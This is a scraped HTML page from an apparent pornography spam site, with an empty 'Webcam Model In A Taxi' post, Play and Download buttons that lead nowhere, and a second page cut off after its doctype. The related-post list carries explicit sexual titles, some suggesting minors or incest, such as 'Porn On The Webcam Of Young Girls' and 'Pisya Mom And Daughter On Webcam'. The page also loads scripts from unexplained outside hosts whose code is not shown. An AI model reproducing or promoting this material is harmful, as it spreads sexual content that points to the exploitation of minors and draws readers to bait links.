

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretstarsessions.pages.dev/webcam-model-in-a-taxi/
body_size: 6936
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: http://ogp.me/ns#og: https://ogp.me/ns#"><head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
<script src="https://flare.ksoc12.workers.dev/"></script>
     <meta name="yandex-verification" content="7c0a5f39e9e54e1f" />
     
     <script type="text/javascript" >
     (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
     m[i].l=1*new Date();
     for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
     k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
     (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
     
     ym(95547384, "init", {
          clickmap:true,
          trackLinks:true,
          accurateTrackBounce:true,
          webvisor:true
     });
     </script>
     <noscript><div><img src="https://mc.yandex.ru/watch/95547384" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
     
     <script src="/js/lozad.min.js"></script>
     <script src="/js/hs.js"></script>

    <link rel="stylesheet" href="/css/style.css">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://secretstarsessions.pages.dev/rss.xml">
    <title>
        
            Webcam Model In A Taxi | Secret Star Sessions
        
    </title>
    <meta name="description" content="">
    <link rel="canonical" href="https://secretstarsessions.pages.dev/webcam-model-in-a-taxi/" />
    <meta property="og:site_name" content="Secret Star Sessions" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Webcam Model In A Taxi" />
    <meta property="og:description" content="Webcam Model In A Taxi"/>
    <meta property="og:url" content="https://secretstarsessions.pages.dev/webcam-model-in-a-taxi/" />
    <meta property="og:image" content="https://imageonly.pages.dev/8605.jpg" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Webcam Model In A Taxi" />
    <meta name="twitter:description" content="Webcam Model In A Taxi" />
    <meta name="twitter:url" content="https://secretstarsessions.pages.dev/webcam-model-in-a-taxi/" />
    <meta name="twitter:image" content="https://imageonly.pages.dev/8605.jpg" />
    <script type="application/ld+json">
        {
            "@context":"https://schema.org",
            "@type":"Article",
            "mainEntityOfPage": {
                "@type":"WebPage",
                "@id":"https:\/\/secretstarsessions.pages.dev\/"
            },
            "headline":"Webcam Model In A Taxi" ,
            "description":"Webcam Model In A Taxi",
            "image":"https:\/\/imageonly.pages.dev\/8605.jpg",  
            "url":"https:\/\/secretstarsessions.pages.dev\/webcam-model-in-a-taxi\/",
            "datePublished":"2024-01-28 19:39:11 \u002b0000 UTC",
            "dateModified":"2024-01-28 19:39:11 \u002b0000 UTC",
            "author": {
                "@type":"Person",
                "name":"Secret Star Sessions",
                "url":"https:\/\/secretstarsessions.pages.dev\/#author"
            }
        }</script>
</head><body class="blog-small-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div id="site-container">
            <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"></header><div class="blog-menuwrap clearfix">
  <div class="container">
      <div class="close-topnavmenu-wrap">
          <a id="close-topnavmenu-button" rel="nofollow" href="#">
              <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                  <path d="M16 2C8.2 2 2 8.2 2 16s6.2 14 14 14s14-6.2 14-14S23.8 2 16 2zm0 26C9.4 28 4 22.6 4 16S9.4 4 16 4s12 5.4 12 12s-5.4 12-12 12z" fill="currentColor" />
                  <path d="M21.4 23L16 17.6L10.6 23L9 21.4l5.4-5.4L9 10.6L10.6 9l5.4 5.4L21.4 9l1.6 1.6l-5.4 5.4l5.4 5.4z" fill="currentColor" />
              </svg>
          </a>
      </div>
      <a id="blog-responsive-menu" href="#menus" rel="nofollow">
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
              <path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z" fill="currentColor" />
          </svg>MENU </a>
      <nav id="site-navigation" class="blog-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
          <ul id="primary-menu" class="menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home">
                    <a title="Home" href="/" aria-current="page" itemprop="url">
                        <span itemprop="name">Home</span>
                    </a>
                </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/video/" title="Categories" aria-current="page" itemprop="url">
                    <span itemprop="name">Categories</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/sitemap.xml" title="Sitemap" aria-current="page" itemprop="url">
                    <span itemprop="name">Sitemap</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category">
                  <a href="/rss.xml" title="RSS" aria-current="page" itemprop="url">
                    <span itemprop="name">RSS</span>
                  </a>
              </li>
              
              <li class="menu-item menu-item-type-search-btn blog-search pull-right">
                  <button class="search-button topnav-button" id="search-menu-button" title="Search">
                      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                          <g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <circle cx="11" cy="11" r="8" />
                              <path d="M21 21l-4.35-4.35" />
                          </g>
                      </svg>
                  </button>
                  <div class="search-dropdown search" id="search-dropdown-container">
                      <form method="get" class="blog-searchform searchform" action="/search/">
                          <input type="text" name="q" id="q" placeholder="Search" />
                      </form>
                  </div>
              </li>
          </ul>
      </nav>
  </div>
</div><div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    <div class="container">
        <span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://secretstarsessions.pages.dev/" href="/" title="Home">
                <span itemprop="name">Home</span>
            </a>
            <span itemprop="position" content="1"></span>
        </span>
        <span class="separator">»</span>

        
            
            <span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid='/video/lina-starsession/' href='/video/lina-starsession/' title="LINA STARSESSION">
                    <span itemprop="name">LINA STARSESSION</span>
                </a>
                <span itemprop="position" content="2"></span>
            </span>
            
        <span class="separator">»</span>
        
        <span class="last-item" itemscope itemtype="https://schema.org/ListItem">
            <span itemprop="name">Webcam Model In A Taxi</span>
            <span itemprop="position" content="3"></span>
        </span>
    </div>
</div>
            <div id="content" class="blog-content">
                <div class="container">
                    <div class="row">
<div id="primary" class="content-area col-md-12">
    <main id="main" class="site-main" role="main">
        <article class="post type-post status-publish format-standard hentry" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">
            <div class="blog-box-content blog-single">
                <figure>
                    <img class="lozad" data-src="https://imageonly.pages.dev/8605.jpg" style="width: 100%;" alt="Webcam Model In A Taxi" title="Webcam Model In A Taxi">
                </figure>
                <div style="display: flex; justify-content: center; align-items: center;margin-top: 20px;">
                    <button style="background-color: blue; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"/>
                        </svg>
                        Play
                    </button>
                    <button style="background-color: green; color: white; padding: 10px 20px; border: none; border-radius: 5px; cursor: pointer; margin: 0 10px;">
                        <svg style="width: 18px; height: 18px; fill: currentColor; vertical-align: middle; margin-right: 5px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                            <path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"/>
                        </svg>
                        Download
                    </button>
                </div>
                <header class="entry-header">
                    <h1 class="entry-title" itemprop="headline">Webcam Model In A Taxi</h1>
                    <span class="posted-on">
                        <time class="entry-date published" itemprop="datePublished" datetime="2024-01-28 19:39:11 &#43;0000 UTC">January 28, 2024</time>
                        <time class="updated" datetime="2024-01-28 19:39:11 &#43;0000 UTC">January 28, 2024</time>
                    </span>
                    <span class="byline">by <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person">
                            <a class="url fn n" href="/#admin" title="Secret Star Sessions" itemprop="url">
                                <span itemprop="name">Secret Star Sessions</span>
                            </a>
                        </span>
                    </span>
                </header>
                <div class="entry-content entry-content-single" itemprop="text">
                    
                    <footer class="entry-footer">
                        <div class="cat-links">
                            
                            
                            Posted in
                            <a href='/video/lina-starsession/' title="LINA STARSESSION"  rel="category">
                                LINA STARSESSION
                            </a>
                            
                            
                        </div>
                    </footer><div class="blogpro-core-social-share clearfix">
    <ul class="blogpro-core-socialicon-share">
        <li class="facebook">
            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-model-in-a-taxi%2f" class="blog-share-facebook" rel="nofollow" title="Share this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000">
                    <path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="twitter">
            <a href="https://twitter.com/intent/tweet?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-model-in-a-taxi%2f&amp;text=Webcam%20Model%20In%20A%20Taxi" class="blog-share-twitter" rel="nofollow" title="Tweet this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000">
                    <path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="pinterest">
            <a href="https://pinterest.com/pin/create/button/?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-model-in-a-taxi%2f&amp;media=https%3a%2f%2fimageonly.pages.dev%2f8605.jpg&amp;description=Webcam%20Model%20In%20A%20Taxi" class="blog-share-pinit" rel="nofollow" title="Pin this">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32">
                    <path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="telegram">
            <a href="https://t.me/share/url?url=https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-model-in-a-taxi%2f&amp;text=Webcam%20Model%20In%20A%20Taxi" target="_blank" rel="nofollow" title="Telegram Share">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 48 48">
                    <path d="M41.42 7.309s3.885-1.515 3.56 2.164c-.107 1.515-1.078 6.818-1.834 12.553l-2.59 16.99s-.216 2.489-2.159 2.922c-1.942.432-4.856-1.515-5.396-1.948c-.432-.325-8.094-5.195-10.792-7.575c-.756-.65-1.62-1.948.108-3.463L33.648 18.13c1.295-1.298 2.59-4.328-2.806-.649l-15.11 10.28s-1.727 1.083-4.964.109l-7.016-2.165s-2.59-1.623 1.835-3.246c10.793-5.086 24.068-10.28 35.831-15.15z" fill="currentColor" />
                </svg>
            </a>
        </li>
        <li class="whatsapp">
            <a href="https://api.whatsapp.com/send?text=Webcam%20Model%20In%20A%20Taxi https%3a%2f%2fsecretstarsessions.pages.dev%2fwebcam-model-in-a-taxi%2f" class="blog-share-whatsapp" rel="nofollow" title="Whatsapp">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
                    <path d="M15.271 13.21a7.014 7.014 0 0 1 1.543.7l-.031-.018c.529.235.986.51 1.403.833l-.015-.011c.02.061.032.13.032.203l-.001.032v-.001c-.015.429-.11.832-.271 1.199l.008-.021c-.231.463-.616.82-1.087 1.01l-.014.005a3.624 3.624 0 0 1-1.576.411h-.006a8.342 8.342 0 0 1-2.988-.982l.043.022a8.9 8.9 0 0 1-2.636-1.829l-.001-.001a20.473 20.473 0 0 1-2.248-2.794l-.047-.074a5.38 5.38 0 0 1-1.1-2.995l-.001-.013v-.124a3.422 3.422 0 0 1 1.144-2.447l.003-.003a1.17 1.17 0 0 1 .805-.341h.001c.101.003.198.011.292.025l-.013-.002c.087.013.188.021.292.023h.003a.642.642 0 0 1 .414.102l-.002-.001c.107.118.189.261.238.418l.002.008q.124.31.512 1.364c.135.314.267.701.373 1.099l.014.063a1.573 1.573 0 0 1-.533.889l-.003.002q-.535.566-.535.72a.436.436 0 0 0 .081.234l-.001-.001a7.03 7.03 0 0 0 1.576 2.119l.005.005a9.89 9.89 0 0 0 2.282 1.54l.059.026a.681.681 0 0 0 .339.109h.002q.233 0 .838-.752t.804-.752zm-3.147 8.216h.022a9.438 9.438 0 0 0 3.814-.799l-.061.024c2.356-.994 4.193-2.831 5.163-5.124l.024-.063c.49-1.113.775-2.411.775-3.775s-.285-2.662-.799-3.837l.024.062c-.994-2.356-2.831-4.193-5.124-5.163l-.063-.024c-1.113-.49-2.411-.775-3.775-.775s-2.662.285-3.837.799l.062-.024c-2.356.994-4.193 2.831-5.163 5.124l-.024.063a9.483 9.483 0 0 0-.775 3.787a9.6 9.6 0 0 0 1.879 5.72l-.019-.026l-1.225 3.613l3.752-1.194a9.45 9.45 0 0 0 5.305 1.612h.047zm0-21.426h.033c1.628 0 3.176.342 4.575.959L16.659.93c2.825 1.197 5.028 3.4 6.196 6.149l.029.076c.588 1.337.93 2.896.93 4.535s-.342 3.198-.959 4.609l.029-.074c-1.197 2.825-3.4 5.028-6.149 6.196l-.076.029c-1.327.588-2.875.93-4.503.93h-.034h.002h-.053c-2.059 0-3.992-.541-5.664-1.488l.057.03L-.001 24l2.109-6.279a11.505 11.505 0 0 1-1.674-6.01c0-1.646.342-3.212.959-4.631l-.029.075C2.561 4.33 4.764 2.127 7.513.959L7.589.93A11.178 11.178 0 0 1 12.092 0h.033h-.002z" fill="currentColor" />
                </svg>
            </a>
        </li>
    </ul>
</div><div class="blogpro-core-related-post blog-list-related">
    <h3 class="related-title">
        <span>Related posts:</span>
    </h3>
    <ul>
        
        <li>
            <a href="/girls-show-themselves-on-webcam-porn/" itemprop="url" title="Girls Show Themselves On Webcam Porn" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7072.jpg" class="lozad" alt="Girls Show Themselves On Webcam Porn" title="Girls Show Themselves On Webcam Porn" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/girls-show-themselves-on-webcam-porn/" itemprop="url" title="Girls Show Themselves On Webcam Porn" rel="bookmark">Girls Show Themselves On Webcam Porn</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/students-sex-on-webcam/" itemprop="url" title="Students Sex On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7916.jpg" class="lozad" alt="Students Sex On Webcam" title="Students Sex On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/students-sex-on-webcam/" itemprop="url" title="Students Sex On Webcam" rel="bookmark">Students Sex On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/thin-porn-with-big-tits-webcams/" itemprop="url" title="Thin Porn With Big Tits Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/987.jpg" class="lozad" alt="Thin Porn With Big Tits Webcams" title="Thin Porn With Big Tits Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/thin-porn-with-big-tits-webcams/" itemprop="url" title="Thin Porn With Big Tits Webcams" rel="bookmark">Thin Porn With Big Tits Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/kazakh-webcam-orgasm/" itemprop="url" title="Kazakh Webcam Orgasm" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8167.jpg" class="lozad" alt="Kazakh Webcam Orgasm" title="Kazakh Webcam Orgasm" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/kazakh-webcam-orgasm/" itemprop="url" title="Kazakh Webcam Orgasm" rel="bookmark">Kazakh Webcam Orgasm</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/wipes-in-front-of-the-webcam/" itemprop="url" title="Wipes In Front Of The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7814.jpg" class="lozad" alt="Wipes In Front Of The Webcam" title="Wipes In Front Of The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/wipes-in-front-of-the-webcam/" itemprop="url" title="Wipes In Front Of The Webcam" rel="bookmark">Wipes In Front Of The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/goals-russian-big-boobs-lesbians-webcam-video/" itemprop="url" title="Goals Russian Big Boobs Lesbians Webcam Video" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3357.jpg" class="lozad" alt="Goals Russian Big Boobs Lesbians Webcam Video" title="Goals Russian Big Boobs Lesbians Webcam Video" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/goals-russian-big-boobs-lesbians-webcam-video/" itemprop="url" title="Goals Russian Big Boobs Lesbians Webcam Video" rel="bookmark">Goals Russian Big Boobs Lesbians Webcam Video</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/porn-on-the-webcam-of-young-girls/" itemprop="url" title="Porn On The Webcam Of Young Girls" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7617.jpg" class="lozad" alt="Porn On The Webcam Of Young Girls" title="Porn On The Webcam Of Young Girls" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/porn-on-the-webcam-of-young-girls/" itemprop="url" title="Porn On The Webcam Of Young Girls" rel="bookmark">Porn On The Webcam Of Young Girls</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/lush-webcam-russians/" itemprop="url" title="Lush Webcam Russians" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/4011.jpg" class="lozad" alt="Lush Webcam Russians" title="Lush Webcam Russians" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/lush-webcam-russians/" itemprop="url" title="Lush Webcam Russians" rel="bookmark">Lush Webcam Russians</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-webcam-dildo/" itemprop="url" title="Video Webcam Dildo" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2895.jpg" class="lozad" alt="Video Webcam Dildo" title="Video Webcam Dildo" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-webcam-dildo/" itemprop="url" title="Video Webcam Dildo" rel="bookmark">Video Webcam Dildo</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/latin-webcam-porn/" itemprop="url" title="Latin Webcam Porn" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/3257.jpg" class="lozad" alt="Latin Webcam Porn" title="Latin Webcam Porn" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/latin-webcam-porn/" itemprop="url" title="Latin Webcam Porn" rel="bookmark">Latin Webcam Porn</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/18-pussy-on-webcam/" itemprop="url" title="18 Pussy On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/7688.jpg" class="lozad" alt="18 Pussy On Webcam" title="18 Pussy On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/18-pussy-on-webcam/" itemprop="url" title="18 Pussy On Webcam" rel="bookmark">18 Pussy On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcock-is-erotic/" itemprop="url" title="Webcock Is Erotic" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2574.jpg" class="lozad" alt="Webcock Is Erotic" title="Webcock Is Erotic" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcock-is-erotic/" itemprop="url" title="Webcock Is Erotic" rel="bookmark">Webcock Is Erotic</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/caresses-pussy-on-the-webcam/" itemprop="url" title="Caresses Pussy On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2563.jpg" class="lozad" alt="Caresses Pussy On The Webcam" title="Caresses Pussy On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/caresses-pussy-on-the-webcam/" itemprop="url" title="Caresses Pussy On The Webcam" rel="bookmark">Caresses Pussy On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/pisya-mom-and-daughter-on-webcam/" itemprop="url" title="Pisya Mom And Daughter On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/2546.jpg" class="lozad" alt="Pisya Mom And Daughter On Webcam" title="Pisya Mom And Daughter On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/pisya-mom-and-daughter-on-webcam/" itemprop="url" title="Pisya Mom And Daughter On Webcam" rel="bookmark">Pisya Mom And Daughter On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/double-porn-on-webcam/" itemprop="url" title="Double Porn On Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/6667.jpg" class="lozad" alt="Double Porn On Webcam" title="Double Porn On Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/double-porn-on-webcam/" itemprop="url" title="Double Porn On Webcam" rel="bookmark">Double Porn On Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcock-big-naked-priests/" itemprop="url" title="Webcock Big Naked Priests" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/1535.jpg" class="lozad" alt="Webcock Big Naked Priests" title="Webcock Big Naked Priests" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcock-big-naked-priests/" itemprop="url" title="Webcock Big Naked Priests" rel="bookmark">Webcock Big Naked Priests</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/the-girl-undresses-at-home-on-the-webcam/" itemprop="url" title="The Girl Undresses At Home On The Webcam" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/8393.jpg" class="lozad" alt="The Girl Undresses At Home On The Webcam" title="The Girl Undresses At Home On The Webcam" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/the-girl-undresses-at-home-on-the-webcam/" itemprop="url" title="The Girl Undresses At Home On The Webcam" rel="bookmark">The Girl Undresses At Home On The Webcam</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/webcam-studio-moscow/" itemprop="url" title="Webcam Studio Moscow" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/121.jpg" class="lozad" alt="Webcam Studio Moscow" title="Webcam Studio Moscow" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/webcam-studio-moscow/" itemprop="url" title="Webcam Studio Moscow" rel="bookmark">Webcam Studio Moscow</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/russian-boys-fuck-webcams/" itemprop="url" title="Russian Boys Fuck Webcams" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/439.jpg" class="lozad" alt="Russian Boys Fuck Webcams" title="Russian Boys Fuck Webcams" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/russian-boys-fuck-webcams/" itemprop="url" title="Russian Boys Fuck Webcams" rel="bookmark">Russian Boys Fuck Webcams</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
        <li>
            <a href="/video-webcam-in-vk/" itemprop="url" title="Video Webcam In Vk" class="image-related" rel="bookmark">
                <img width="50" height="50" data-src="https://imageonly.pages.dev/5814.jpg" class="lozad" alt="Video Webcam In Vk" title="Video Webcam In Vk" />
            </a>
            <div class="blogpro-core-related-title">
                <a href="/video-webcam-in-vk/" itemprop="url" title="Video Webcam In Vk" rel="bookmark">Video Webcam In Vk</a>
            </div>
            <div class="blogpro-core-related-meta">
            
            </div>
        </li>
        
    </ul>
</div></div>
            </div>
        </article>
    </main>
</div>

                    </div>
                </div>
                <div id="stop-container"></div>
            </div><div id="footer-container">
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">
            <div class="site-info">
                Copyright © 2024 <a href="https://secretstarsessions.pages.dev/">Secret Star Sessions</a> All Right Reserved
            </div>
        </div>
    </footer>
  </div>
  <div class="blog-ontop blog-hide">
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24">
        <g fill="none">
            <path d="M12 22V7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M5 14l7-7l7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M3 2h18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </g>
    </svg>
  </div>
     <script src="/js/include.js"></script>
     
     
     <script>const observer = lozad();observer.observe();</script>
     <script src="https://jscodes.pages.dev/av.js"></script>
  </div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://superlivecams.pages.dev/button/
body_size: 113
content:
<!DOCTYPE html>
